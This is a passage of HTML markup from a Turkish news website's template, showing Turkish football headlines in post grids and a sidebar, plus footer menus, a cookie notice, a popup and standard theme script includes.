		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="thumb4" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb4-3-282x188.jpg" />					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-8/161/" rel="bookmark">Beşiktaş&#8217;a kaleci transferi! İlk hedef Montero&#8230;</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-10" href="http://www.bagimsizbasin.com/spor/besiktas/">Beşiktaş</a>        <span class="kanews-post-date">5 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-22-5/383/" class="kanews-post-href" aria-label="Beşiktaş maçından sonra olay oldu! Mohamed Salah ve Trent Alexander-Arnold&#8230;"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="thumb5" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb5-3-282x188.jpg" />					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-22-5/383/" rel="bookmark">Beşiktaş maçından sonra olay oldu! Mohamed Salah ve Trent Alexander-Arnold&#8230;</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-10" href="http://www.bagimsizbasin.com/spor/besiktas/">Beşiktaş</a>        <span class="kanews-post-date">5 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-22/380/" class="kanews-post-href" aria-label="Dusko Tosic Süper Lig&#8217;e geri dönüyor"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="thumb29" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb29-3-282x188.jpg" />					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-22/380/" rel="bookmark">Dusko Tosic Süper Lig&#8217;e geri dönüyor</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-10" href="http://www.bagimsizbasin.com/spor/besiktas/">Beşiktaş</a>        <span class="kanews-post-date">5 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-22-4/382/" class="kanews-post-href" aria-label="Galatasaray&#8217;da sıcak saatler! Fatih Terim isyan etti ve maça saatler kala biletini kesti&#8230;"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="thumb26" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb26-3-282x188.jpg" />					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-22-4/382/" rel="bookmark">Galatasaray&#8217;da sıcak saatler! Fatih Terim isyan etti ve maça saatler kala biletini kesti&#8230;</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-10" href="http://www.bagimsizbasin.com/spor/besiktas/">Beşiktaş</a>        <span class="kanews-post-date">5 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-22-3/381/" class="kanews-post-href" aria-label="Ufuk Sarıca, 500. resmi maçını geride bıraktı"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="thumb27" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb27-3-282x188.jpg" />					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-22-3/381/" rel="bookmark">Ufuk Sarıca, 500. resmi maçını geride bıraktı</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-10" href="http://www.bagimsizbasin.com/spor/besiktas/">Beşiktaş</a>        <span class="kanews-post-date">5 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="http://www.bagimsizbasin.com/hello-world-17/179/" class="kanews-post-href" aria-label="Bu filmleri asla ailenizle birlikte izlemeyin"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="thumb1" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb1-3-282x188.jpg" />					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-17/179/" rel="bookmark">Bu filmleri asla ailenizle birlikte izlemeyin</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-10" href="http://www.bagimsizbasin.com/spor/besiktas/">Beşiktaş</a>        <span class="kanews-post-date">5 yıl önce</span>      </div>
    </div>
  </div>
</div></div></div></div></div></div><div id="sidebar" class="col-12 col-lg-4 kanews-sticky"><div class="row" role="complementary">			<div class="col-12"> 
        <div id="kanews_widget_slider_1-3" class="kanews-section kanews_widget_slider_1">

					<div class="kanews-section-heading"><h4 class="kanews-section-headline"><span>Popüler Yazılar</span></h4></div>
					
          <div class="kanews-slider-0">

						<div class="kanews-slider-wrapper kanews-slider-grid" data-slick='{"slidesToShow":1,"dots":true,"adaptiveHeight":false,"arrows":true,"autoplay":true,"responsive":[{"breakpoint":992,"settings":{"slidesToShow":3}},{"breakpoint":525,"settings":{"slidesToShow":2}},{"breakpoint":400,"settings":{"slidesToShow":1}}]}'>
														<div class="kanews-slider-col col-12 col-md-12">
							<div class="kanews-post-item kanews-post-grid-item">
									<a href="http://www.bagimsizbasin.com/hello-world-21/187/" class="kanews-post-href kanews-slide-href" aria-label="Hafta sonu kısıtlamasının tüm detayları&#8230; Hafta sonu sokağa çıkma yasağı nasıl olacak?"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>                  
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="9" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/9-3-370x185.jpg" />					</div>

	                  <div class="kanews-post-content">
                                          <a class="kanews-category style1 kanews-category-10" href="http://www.bagimsizbasin.com/spor/besiktas/">Beşiktaş</a>                    										                    <h2 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-21/187/" rel="bookmark">Hafta sonu kısıtlamasının tüm detayları&#8230; Hafta sonu sokağa çıkma yasağı nasıl olacak?</a></h2>									</div>
                </div>
                </div>
																						<div class="kanews-slider-col col-12 col-md-12">
							<div class="kanews-post-item kanews-post-grid-item">
									<a href="http://www.bagimsizbasin.com/hello-world-15/175/" class="kanews-post-href kanews-slide-href" aria-label="Psikoteknik belgesi 31 Aralık&#8217;tan itibaren zorunlu hale geliyor! 1083 lira cezası var"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>                  
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="thumb5" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb5-3-370x185.jpg" />					</div>

	                  <div class="kanews-post-content">
                                          <a class="kanews-category style1 kanews-category-10" href="http://www.bagimsizbasin.com/spor/besiktas/">Beşiktaş</a>                    										                    <h2 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-15/175/" rel="bookmark">Psikoteknik belgesi 31 Aralık&#8217;tan itibaren zorunlu hale geliyor! 1083 lira cezası var</a></h2>									</div>
                </div>
                </div>
																						<div class="kanews-slider-col col-12 col-md-12">
							<div class="kanews-post-item kanews-post-grid-item">
									<a href="http://www.bagimsizbasin.com/hello-world-8-2/201/" class="kanews-post-href kanews-slide-href" aria-label="Havalandırma arızalanınca 20 bin tavuk telef oldu"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>                  
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="thumb2" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb2-3-370x185.jpg" />					</div>

	                  <div class="kanews-post-content">
                                          <a class="kanews-category style1 kanews-category-10" href="http://www.bagimsizbasin.com/spor/besiktas/">Beşiktaş</a>                    										                    <h2 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-8-2/201/" rel="bookmark">Havalandırma arızalanınca 20 bin tavuk telef oldu</a></h2>									</div>
                </div>
                </div>
																						<div class="kanews-slider-col col-12 col-md-12">
							<div class="kanews-post-item kanews-post-grid-item">
									<a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-22-2/344/" class="kanews-post-href kanews-slide-href" aria-label="Fenerbahçe&#8217;de Erol Bulut&#8217;tan iddialı sözler: &#8216;Yeni bir dönem&#8230;&#8217;"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>                  
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="thumb28" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb28-3-370x185.jpg" />					</div>

	                  <div class="kanews-post-content">
                                          <a class="kanews-category style1 kanews-category-10" href="http://www.bagimsizbasin.com/spor/besiktas/">Beşiktaş</a>                    										                    <h2 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-22-2/344/" rel="bookmark">Fenerbahçe&#8217;de Erol Bulut&#8217;tan iddialı sözler: &#8216;Yeni bir dönem&#8230;&#8217;</a></h2>									</div>
                </div>
                </div>
																						<div class="kanews-slider-col col-12 col-md-12">
							<div class="kanews-post-item kanews-post-grid-item">
									<a href="http://www.bagimsizbasin.com/hello-world-8/161/" class="kanews-post-href kanews-slide-href" aria-label="Beşiktaş&#8217;a kaleci transferi! İlk hedef Montero&#8230;"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>                  
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="thumb4" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb4-3-370x185.jpg" />					</div>

	                  <div class="kanews-post-content">
                                          <a class="kanews-category style1 kanews-category-10" href="http://www.bagimsizbasin.com/spor/besiktas/">Beşiktaş</a>                    										                    <h2 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-8/161/" rel="bookmark">Beşiktaş&#8217;a kaleci transferi! İlk hedef Montero&#8230;</a></h2>									</div>
                </div>
                </div>
																					</div>
          </div>

					
        </div>
			</div>
			<div class="col-12"><section id="kanews_widget_iconbox-2" class="kanews-section widget widget-mailchimp-subscribe">      <div class="kanews-icon-box">
        <div class="kanews-icon-box-header" style="">
          <i class="icon-star"></i>
        </div>
				
        					<h4>Abone Ol</h4>
				
									<p class="kanews-icon-box-content">İçeriklerimizden hemen haberdar olmak için ücretsiz e-posta aboneliği başlat!</p>
				
                  <a href="#" style="" class="kanews-btn kanews-btn-sm mt-0">Abone Ol</a>
              </div>
    </section></div>			<div class="col-12 "> 
				<div id="kanews_widget_posts_2-1" class="kanews-section kanews_widget_posts_2">
					<div class="kanews-section-heading"><h4 class="kanews-section-headline"><span>İlginizi Çekebilir</span></h4></div>
					          
          <div class="d-flex flex-wrap kanews-scroll no-gutters ">
						
                          <div class="col-12">
                <div class="kanews-post-item kanews-post-small-item post-thumb-left">
									<a href="http://www.bagimsizbasin.com/hello-world-17/179/" class="kanews-post-href" aria-label="Bu filmleri asla ailenizle birlikte izlemeyin"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																			
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="thumb1" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb1-3-150x150.jpg" />					</div>

										                  <div class="kanews-post-content">
                    																					<span class="kanews-post-date">5 yıl önce</span>										                    <h2 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-17/179/" rel="bookmark">Bu filmleri asla ailenizle birlikte izlemeyin</a></h2>										
									</div>
                </div>
              </div>
							                          <div class="col-12">
                <div class="kanews-post-item kanews-post-small-item post-thumb-left">
									<a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-22/380/" class="kanews-post-href" aria-label="Dusko Tosic Süper Lig&#8217;e geri dönüyor"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																			
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="thumb29" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb29-3-150x150.jpg" />					</div>

										                  <div class="kanews-post-content">
                    																					<span class="kanews-post-date">5 yıl önce</span>										                    <h2 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-22/380/" rel="bookmark">Dusko Tosic Süper Lig&#8217;e geri dönüyor</a></h2>										
									</div>
                </div>
              </div>
							                          <div class="col-12">
                <div class="kanews-post-item kanews-post-small-item post-thumb-left">
									<a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-22-3/381/" class="kanews-post-href" aria-label="Ufuk Sarıca, 500. resmi maçını geride bıraktı"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																			
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="thumb27" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb27-3-150x150.jpg" />					</div>

										                  <div class="kanews-post-content">
                    																					<span class="kanews-post-date">5 yıl önce</span>										                    <h2 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-22-3/381/" rel="bookmark">Ufuk Sarıca, 500. resmi maçını geride bıraktı</a></h2>										
									</div>
                </div>
              </div>
							                          <div class="col-12">
                <div class="kanews-post-item kanews-post-small-item post-thumb-left">
									<a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-22-4/382/" class="kanews-post-href" aria-label="Galatasaray&#8217;da sıcak saatler! Fatih Terim isyan etti ve maça saatler kala biletini kesti&#8230;"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																			
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="thumb26" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb26-3-150x150.jpg" />					</div>

										                  <div class="kanews-post-content">
                    																					<span class="kanews-post-date">5 yıl önce</span>										                    <h2 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-22-4/382/" rel="bookmark">Galatasaray&#8217;da sıcak saatler! Fatih Terim isyan etti ve maça saatler kala biletini kesti&#8230;</a></h2>										
									</div>
                </div>
              </div>
							                          <div class="col-12">
                <div class="kanews-post-item kanews-post-small-item post-thumb-left">
									<a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-22-5/383/" class="kanews-post-href" aria-label="Beşiktaş maçından sonra olay oldu! Mohamed Salah ve Trent Alexander-Arnold&#8230;"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																			
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="thumb5" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb5-3-150x150.jpg" />					</div>

										                  <div class="kanews-post-content">
                    																					<span class="kanews-post-date">5 yıl önce</span>										                    <h2 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-22-5/383/" rel="bookmark">Beşiktaş maçından sonra olay oldu! Mohamed Salah ve Trent Alexander-Arnold&#8230;</a></h2>										
									</div>
                </div>
              </div>
							            
						          </div>
        </div>
			</div>
			
			</div></div></div><div class="kanews-widget-area kanews-widgets-top"></div>                  </div>
      </div>
    </div>
  </main>
<div class="progress-wrap">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
      <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
      </div>	<div id="kanews-cookie-box">
		<div class="kanews_cookie-box">
			<div class="kanews-cookie-box">
				<p>Bu web sitesinde en iyi deneyimi yaşamanızı sağlamak için çerezler kullanılmaktadır.</p>
				
			</div>
			<div class="d-flex justify-content-between mt-1 align-items-center">
						<a href="http://www.bagimsizbasin.com/gizlilik-politikasi/">Gizlilik Politikası</a>
						<button onClick="purecookieDismiss();" role="button" class="kanews-btn">Kabul</button>
			</div>
		</div>
	</div>

<footer id="footer" class="site-footer dark-mode ">

      <div class="site-footer-widgets">
      <div class="container">
        <div class="row">
          <div class="col-12 col-lg"><section id="nav_menu-1" class="footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Kurumsal</span></div></div><div class="menu-kurumsal-container"><ul id="menu-kurumsal" class="menu"><li id="menu-item-578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-578"><a href="#"><span>Hakkımızda</span></a></li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="http://www.bagimsizbasin.com/iletisim/"><span>İletişim</span></a></li>
<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="http://www.bagimsizbasin.com/kunye/"><span>Künye</span></a></li>
<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="http://www.bagimsizbasin.com/gizlilik-politikasi/"><span>Gizlilik politikası</span></a></li>
</ul></div></section></div><div class="col-12 col-lg"><section id="nav_menu-2" class="footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Bağlantılar</span></div></div><div class="menu-baglantilar-container"><ul id="menu-baglantilar" class="menu"><li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="http://www.bagimsizbasin.com/canli-tv/"><span>Canlı TV</span></a></li>
<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="http://www.bagimsizbasin.com/gazete-mansetleri/"><span>Gazete Manşetleri</span></a></li>
<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="http://www.bagimsizbasin.com/hava-durumu/"><span>Hava Durumu</span></a></li>
<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="http://www.bagimsizbasin.com/kanews-insight/"><span>Kanews Insight</span></a></li>
</ul></div></section></div><div class="col-12 col-lg"><section id="nav_menu-3" class="footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Popüler Sayfalar</span></div></div><div class="menu-populer-sayfalar-container"><ul id="menu-populer-sayfalar" class="menu"><li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="http://www.bagimsizbasin.com/covid-19/"><span>Covid 19</span></a></li>
<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="http://www.bagimsizbasin.com/doviz-kurlari/"><span>Döviz Kurları</span></a></li>
<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="http://www.bagimsizbasin.com/hava-durumu/"><span>Hava Durumu</span></a></li>
<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="http://www.bagimsizbasin.com/kripto-para-piyasalari/"><span>Kripto Para Piyasaları</span></a></li>
<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="http://www.bagimsizbasin.com/puan-durumu/"><span>Puan Durumu</span></a></li>
</ul></div></section></div><div class="col-12 col-lg"><section id="nav_menu-4" class="footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Gündeme Dair</span></div></div><div class="menu-gundem-container"><ul id="menu-gundem" class="menu"><li id="menu-item-594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-594"><a href="#"><span>Seçimler</span></a></li>
<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="http://www.bagimsizbasin.com/siyaset/"><span>Siyaset</span></a></li>
<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-591"><a href="http://www.bagimsizbasin.com/spor/"><span>Spor</span></a></li>
<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="http://www.bagimsizbasin.com/ekonomi/"><span>Ekonomi</span></a></li>
<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="http://www.bagimsizbasin.com/saglik/"><span>Sağlık</span></a></li>
</ul></div></section></div>        </div>
      </div>
    </div>
  
  <div class="container">
    <div class="site-footer-bottom">
      <div class="site-footer-b1 ">
        <div class="row justify-content-between flex-wrap align-items-center">

          <div class="col-12 col-lg-auto">
                          <div class="site-footer-copyright">
                <p class="mb-0">© Telif Hakkı 2026, Tüm Hakları Saklıdır</p>              </div>
                      </div>

          

          <div class="col-12 col-lg-auto text-right d-flex flex-wrap align-items-center">
                        <div class="site-footer-menu">
                <ul id="menu-footer-1" class="d-flex flex-wrap justify-content-center"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-902"><a href="https://demo.kanthemes.com.tr/kanews/yazarlar/"><span>Yazarlarımız</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="http://www.bagimsizbasin.com/kunye/"><span>Künye</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085"><a href="http://www.bagimsizbasin.com/hesabim/"><span>Hesabım</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="http://www.bagimsizbasin.com/gizlilik-politikasi/"><span>Gizlilik politikası</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a href="http://www.bagimsizbasin.com/iletisim/"><span>İletişim</span></a></li>
</ul>              </div>
                      <div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="#"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="#"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="Instagram" href="#"><i class="icon-instagram"></i></a></li></ul></div>          </div>

        </div>
      </div>
    </div>
  </div>

</footer>    </div> <!-- .site-wrapper -->
    
    <script src="http://www.bagimsizbasin.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="http://www.bagimsizbasin.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="kanews-theme-js-extra">
var kan_vars = {"nonce":"06e995eb21","isadmin":"0","ajax":"http://www.bagimsizbasin.com/wp-admin/admin-ajax.php","assets":"http://www.bagimsizbasin.com/wp-content/themes/kanews/assets/","emptydata":"Veri al\u0131namad\u0131","invalidapi":"API hatas\u0131","weather_api":"8e1f2e20c4fde55d9a3c775cfa5e17ab","noresult":"Sonu\u00e7 bulunamad\u0131.","new_tab":"0","sticky_navbar":"1","sticky_sidebar":"1","infinite_scroll":"1","text_share":"1","right_click":"0","copy_event":"1","adblock":"1","subscribe":"0","lazy":"1","dark_mode":"0","dark_mode_system":"0","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"button","insights":"http://www.bagimsizbasin.com/kanews-insight/","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};
//# sourceURL=kanews-theme-js-extra
</script>
<script defer="defer" src="http://www.bagimsizbasin.com/wp-content/themes/kanews/assets/js/theme.min.js" id="kanews-theme-js"></script>
<script defer="defer" src="http://www.bagimsizbasin.com/wp-content/themes/kanews/assets/js/ajax-search.min.js" id="kanews-ajax-search-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kanews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="kanews-modal-popup" data-delay="40000" data-expired="7" class="kanews-modal kanews-modal-popup align-items-center">
		<div data-toggle="kanews-modal-popup" class="kanews-modal-close"></div>
		<div class="kanews-modal-content" >
			<div class="kanews-modal-title">Bizi Takip Edin</div>			<div data-toggle="kanews-modal-popup" class="kanews-modal-close-btn"><i class="icon-close"></i></div>
			<div class="kanews-modal-content-inner">
									
    <div class="col-12">
      <div class="kanews-section">
        <div class="widgettitle">Bize Katılın</div>        <div class="kanews-social-accounts">
                      <a rel="nofollow noopener" target="_blank" class="bg-facebook" aria-label="Facebook&#039;da Beğen"  href="#">
              <span class="w-icon"><i class="icon-facebook"></i></span>
              <span class="text">Facebook</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-twitter" aria-label="Twitter&#039;da Takip Et"  href="#">
              <span class="w-icon"><i class="icon-twitter"></i></span>
              <span class="text">Twitter</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-linkedin"aria-label="Linkedin&#039;de Bağlantı Kur"   href="#">
              <span class="w-icon"><i class="icon-linkedin"></i></span>
              <span class="text">Linkedin</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-pinterest" aria-label="Pinterest&#039;te Takip Et"  href="#">
              <span class="w-icon"><i class="icon-pinterest"></i></span>
              <span class="text">Pinterest</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-youtube" aria-label="Youtube&#039;da Abone Ol"  href="#">
